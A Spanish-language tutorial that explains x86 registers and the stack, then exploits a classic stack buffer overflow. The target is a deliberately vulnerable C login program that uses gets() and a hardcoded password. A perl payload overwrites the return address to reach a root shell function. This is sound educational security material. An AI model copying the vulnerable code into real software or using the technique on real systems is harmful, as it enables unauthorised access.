


Introducción
A lo largo de este post veremos en detalle, y de la forma más sencilla posible, el funcionamiento de un Buffer Overflow y detallaremos el funcionamiento del stack, registros, etc. Aunque esta guia está pensada para que todo el mundo pueda seguirla, es recomendable tener unos conocimientos básicos sobre el funcionamiento de la CPU y la memoria.
Antes de ponernos manos a la obra, toca un poco de teoría:
Tipos de unidades de datos
- BIT: Es la unidad mínima de información. Sus valores se mueven de 0 a 1.
- BYTE: Está formado por 8 bits y sus valores se mueven de 0 a 255. Para facilitar la lectura se suele utilizar su interpretación hexadecimal.
- WORD: Es el conjunto de 2 BYTES (16 bits)
- DWORD: Es el conjunto de 2 WORDS (32 bits)
ASM (Lenguaje ensamblador)
ASM es un lenguaje de programación de bajo nivel que proporciona al programador un marco de interacción con el lenguaje máquina. Cada arquitectura tiene sus propias instrucciones, en nuestro caso trabajaremos con una arquitectura x86 de 32bits. Podéis profundizar en ella echando mano de algunos de estos recursos ( x86 ASM Guide y x86 OpCode and instruction reference)
Registros
La definición más simple de un registro es entenderlo como si fuese una variable. Se trata de una región de memoria en la que podemos almacenar y leer datos. La diferencia con las variables que nosotros definimos es que los registros sirven a un propósito concreto y son limitados. En la arquitectura sobre la que trabajamos podemos diferenciar 8 registros básicos (ESI y EDI se agrupan en un mismo tipo), que se dividen en subregistros a medida que acortamos el tamaño de éstos, como veremos más adelante.
- EAX (Extended Accumulator Register): Usado para almacenar el valor de retorno de una función y usarlo como almacenamiento para operaciones aritméticas y operaciones de entrada/salida.
- EBX (Extended Base Register): Se conoce como registro base y es de caracter general. Es común emplearlo en cálculos.
- ECX (Extended Counter Register): Es conocido como el registro contador. Puede contener un valor para controlar el número de veces que un ciclo se repite o un valor para corrimiento de bits, hacia la derecha o hacia la izquierda. También se utiliza para cálculos.
- EDX (Extended Data Register): Es un registro para almacenamiento de datos, que suele ser utilizado en operaciones de entrada/salida y en algunas operaciones de multiplicación y división con grandes cifras en la que se combina su uso con el registro EAX.
- ESI (Extended Source Index): Es empleado como puntero para funciones que requieren un origen y un destino para los datos usados. ESI almacena el origen de dichos datos.
- EDI (Extended Destination Index): Similar al registro anterior con la diferencia de que éste apunta siempre al destino de los datos.
- EBP (Extended Base Pointer): Según el compilador usado, EBP puede ser utilizado como registro de caracter general o como puntero al marco de la pila.
- ESP (Extended Stack Pointer): Es un puntero al final de la pila. Tras la ejecución de una función la dirección de retorno se vuelve a cargar en ESP para continuar la ejecución en el mismo punto donde había quedado.
- EIP (Extended Instruction Pointer): Contiene la dirección actual de ejecución del programa.
Como decía antes, cada registro se puede dividir en subregistros de la siguiente manera:
- Registros de 32 bits: EAX, EBX, ECX, EDX, ESI, EDI, EBP, ESP EIP
- Registros de 16 bits: AX, BX, CX, DX, SI, DI, BP, SP, IP
- Registros de 8bits: AH, AL, BH, BL, CH, CL, DH, DL
Esto nos será útil en el futuro a la hora de preparar nuestros propios shellcodes, pero por el momento no necesitais más que saber que existen.
Flags
Los flags deben ser entendidos como indicadores de estado. Existen un total de 32 flags y las más importantes son:- C-Flag (Carry Flag) – Indica si “nos llevamos” algo tras una suma o una resta.
- Z-Flag (Zero Flag) – Si el resultado de una operación da resultado 0 su valor se pone a 1.
- O-Flag (Overflow Flag) – Si después de una operación el resultado no cabe en el tamaño del registro, se pone a 1.
Segmentos y Offsets
Un segmento es una zona de memoria donde se almacena una instrucción, un dato o la pila. Cada segmento se divide en offsets, los cuales, en aplicaciones de 32 bits, están comprendidos entre 00000000 y FFFFFFFF. Por lo tanto, debemos entender offset como una unidad de desplazamiento dentro de un segmento.
El Stack
El stack (o pila) es una región de la memoria virtual que sigue una estructura de datos tipo LiFo (Last Input – First Output). En esta región se almacenan las variables, excepciones, argumentos, etc. Su crecimiento es de la parte más alta hacia abajo.

Cada vez que se ejecuta una función se genera una nueva instancia llamada stack frame, que permite que cada función se ejecute en un contexto limpio. En primer lugar, se almacenan los argumentos de la función siempre en orden inverso (Si son 4 argumentos, el orden es arg4=>arg3[…]arg1); a continuación la dirección de retorno, que es la dirección a la que se debe volver una vez ejecutada una función; en tercer lugar, la dirección del marco de la pila anterior o EBP; y por último, las variables locales de la función. Para analizar el funcionamiento ejecutaremos una simple función en C que no recibe argumentos, por lo que tendremos un stack simple:

Esto no es siempre así debido a caprichos del compilador, pero esto lo veremos más adelante y por ahora no debería preocuparos.
Hasta aquí la introducción, cualquier duda que tengáis la podéis aclarar en los comentarios. Ahora vamos con la parte divertida después de toda la teoría.
Explotando un Buffer Overflow
Para este ejemplo práctico, utilizaremos este código que compilaremos para analizar en todo momento lo que vamos haciendo:
char *secret = "pepito";
void go_shell(){
char *shell = "/bin/sh";
char *cmd[] = { "/bin/sh", 0 };
printf("¿Quieres jugar a un juego?...\n");
setreuid(0);
execve(shell,cmd,0);
}
int authorize(){
char password[64];
printf("Escriba la contraseña: ");
gets(password);
if (!strcmp(password,secret))
return 1;
else
return 0;
}
int main(){
if (authorize()){
printf("Acceso permitido\n");
go_shell();
} else{
printf("Acceso denegado\n");
}
return 0;
}
Como véis, es un código muy simple que lo único que hace es pedir una contraseña que almacena en un buffer de 64 bytes y la compara con una contraseña hardcodeada “pepito”, devolviéndonos una shell en caso que la contraseña sea validada.
Para facilitarnos la explotación compilaremos el programa de la siguiente manera:
$ gcc -ggdb -o login_vulnerable codigo.c -mpreferred-stack-boundary=2
El parámetro ggdb nos permitirá ver información de debug durante el análisis; en cambio, mpreferred-stack-boundary, evita que gcc inserte padding para alinear la memoria, lo que nos facilitará la explotación y hará que lo entendáis mejor.
Para esta práctica, utilizaremos gdb para analizar el programa y ver qué ocurre en cada momento. Es recomendable, aunque no necesario, entender un poco su funcionamiento para no perderse entre tanto comando. No obstante, intentaré usarlo de manera simple para no complicar el seguimiento.
¿Qué es un Buffer Overflow?
Un buffer overflow es un error que se produce cuando un programa no controla la longitud de los datos que va a intentar almacenar en una zona de memoria llamada buffer. Cuando la longitud de los datos a almacenar es superior al tamaño del buffer (64 bytes en nuestro caso), el programa pasa a escribir las zonas de memoria adyacentes, sobreescribiendo su contenido original y dando lugar a un error.
Nuestro objetivo es manipular el comportamiento del programa a nuestro antojo y, en última instancia, ejecutar código arbitrario. En este punto debemos recordar la estructura del stack durante la ejecución de una función (Imagen 2), en donde hablábamos de que la dirección de retorno se almacenaba en el stack durante la ejecución y se volvía a ella una vez terminada. Si nuestro buffer tiene reservados 64 bytes, sabemos que la distancia desde el inicio del buffer hasta la dirección de retorno son 64bytes + 4bytes de EBP. Vamos a verlo de forma práctica, viendo la explicación de cada comando sobre él.
//Abrimos gdb pasandole como argumento nuestro programa $ gdb ./login_vulnerable Reading symbols from /root/Desktop/crackmes/login_vulnerable...done. //Creamos un breakpoint en la linea 17 (gdb) break 17 Breakpoint 1 at 0x8048588: file simple_login.c, line 17. //Comenzamos la ejecución y le pasamos 64 carácteres A cuya representación es 0x41 (gdb) run Starting program: /root/Desktop/crackmes/login_vulnerable Escriba la contraseña: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA //El programa alcanza el breakpoint que configuramos y se para para que podamos analizar el estado Breakpoint 1, authorize () at simple_login.c:17 17 if (!strcmp(password,secret)) //Mostramos la offset de esp y ebp para situarnos en la memoria. (gdb) info registers esp ebp esp 0xbffff474 0xbffff474 ebp 0xbffff4bc 0xbffff4bc //Buscamos la posición de nuestro buffer (gdb) printf "0x%x\n", password 0xbffff47c //Identificamos la dirección de retorno (gdb) bt #0 authorize () at simple_login.c:17 #1 0x080485b9 in main () at simple_login.c:24 //Leemos el stack desde $ESP (gdb) x/20x $esp 0xbffff474: 0xbffff47c 0xbffff497 0x41414141 0x41414141 0xbffff484: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff494: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff4a4: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff4b4: 0x41414141 0x41414141 0xbffff400 0x080485b9
En este punto, tenemos identificados los registros y las direcciones de memoria que nos interesan. Sabemos que el stack empieza en 0xbffff474; que nuestro buffer está situado en 0xbffff47c (A 8 bytes de ESP); que EBP está en 0xbffff4bc justo al terminar el buffer; y que la dirección de retorno es 0x080485b9. Como se puede observar hemos rellenado el buffer con 64 bytes y se pueden ver almacenadas representada cada A con 0x41 (0x41414141 = AAAA). Por el momento la ejecución del programa es normal ya que el espacio reservado por el buffer no ha sido sobrepasado.
Ahora sabemos que entre el final de buffer y la dirección de retorno hay 4 bytes de distancia que deberemos sobreescribir. Y estaréis pensando ¿De qué me sirve sobreescribir la dirección de retorno? La respuesta es simple: para que cuando la ejecución de la función authorize() acabe, se vuelva a la dirección de memoria que nosotros queramos. En este caso, nos interesa saltarnos la validación de la contraseña, por lo que un buen sitio para continuar la ejecución sería la dirección donde se encuentra go_shell(), que es la función que se ejecuta cuando el login es satisfactorio.
Para conocer esta dirección hay varias formas, pero ya que estamos usando gdb, aprenderemos un nuevo comando que nos servirá para desensamblar una función; y ademas de saber la dirección de la función, nos permite leer el código ensamblador de la misma.
(gdb) disas go_shell
Dump of assembler code for function go_shell:
0x0804851c <+0>: push %ebp
0x0804851d <+1>: mov %esp,%ebp
0x0804851f <+3>: sub $0x18,%esp
0x08048522 <+6>: movl $0x8048687,-0x4(%ebp)
0x08048529 <+13>: movl $0x8048687,-0xc(%ebp)
0x08048530 <+20>: movl $0x0,-0x8(%ebp)
0x08048537 <+27>: movl $0x8048690,(%esp)
0x0804853e <+34>: call 0x80483e0 <puts@plt>
0x08048543 <+39>: movl $0x0,(%esp)
0x0804854a <+46>: call 0x8048400 <setreuid@plt>
0x0804854f <+51>: movl $0x0,0x8(%esp)
0x08048557 <+59>: lea -0xc(%ebp),%eax
0x0804855a <+62>: mov %eax,0x4(%esp)
0x0804855e <+66>: mov -0x4(%ebp),%eax
0x08048561 <+69>: mov %eax,(%esp)
0x08048564 <+72>: call 0x8048420 <execve@plt>
0x08048569 <+77>: leave
0x0804856a <+78>: ret
End of assembler dump.
La primera de las direcciones mostradas es 0x0804851c, que es la que nos interesa. Esta es la dirección con la que debemos sobreescribir la dirección de retorno, así que ya tenemos todo lo necesario para generar nuestro payload. Lo que hará será pasar al programa 64bytes de basura+4bytes de basura para pisar EBP + 4 bytes de la dirección de go_shell. Así es como quedaría el stack cuando se ejecute nuestro payload.

Procedamos a crear nuestro payload:
$ perl -e 'printf "A"x68;print "\x1c\x85\x04\x08"' > payload $ xxd -g 1 payload 0000000: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0000010: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0000020: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0000030: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA 0000040: 41 41 41 41 1c 85 04 08 AAAA....
Si contais, en total hay 68 bytes de basura (Letra A = 41) y acaba con 4bytes, que corresponden con la dirección de memoria de la función go_shell() de nuestro programa. Por último, solo nos queda ejecutar el programa pasándole como argumento el payload que hemos creado y ver su comportamiento.
# (cat payload;cat) | ./login_vulnerable Escriba la contraseña: ¿Quieres jugar a un juego?... id uid=0(root) gid=0(root) euid=1094795585 groups=0(root) pwd /root/Desktop/crackmes echo "Hemos ejecutado go_shell()" Hemos ejecutado go_shell()
¡Bingo! La dirección de go_shell() ha sobreescrito a la direccion de retorno y se ha ejecutado. Ya hemos logrado nuestro objetivo, pero antes de terminar echemos un vistazo al stack para ver cúal es el estado durante la ejecución del payload. Lo haremos creando un breakpoint en la linea 17, igual que antes, para ver el estado justo despues de la ejecución de gets().
$ gdb ./login_vulnerable (gdb) break 17 Breakpoint 1 at 0x8048588: file simple_login.c, line 17. (gdb) run < payload Starting program: /root/Desktop/crackmes/login_vulnerable < payload Breakpoint 1, authorize () at simple_login.c:17 17 if (!strcmp(password,secret)) (gdb) x/20x $esp 0xbffff474: 0xbffff47c 0xbffff497 0x41414141 0x41414141 0xbffff484: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff494: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff4a4: 0x41414141 0x41414141 0x41414141 0x41414141 0xbffff4b4: 0x41414141 0x41414141 0x41414141 0x0804851c
Si lo comparamos con el estado anterior, donde le pasábamos 64 caracteres (A), se han añadido 4bytes más y la dirección de go_shell() 0x0804851c ha sobreescrito la dirección de retorno que teníamos anteriormente 0x080485b9, lo cual se corresponde con nuestro payload. Continuando la ejecución con el comando “c” de gdb, vemos como la ejecución ha sido correcta y el programa nos imprime el string “¿Quieres jugar a un juego?…” debido a la ejecución de go_shell().
Espero que lo hayáis entendido, pero si no, cualquier duda es bienvenida.


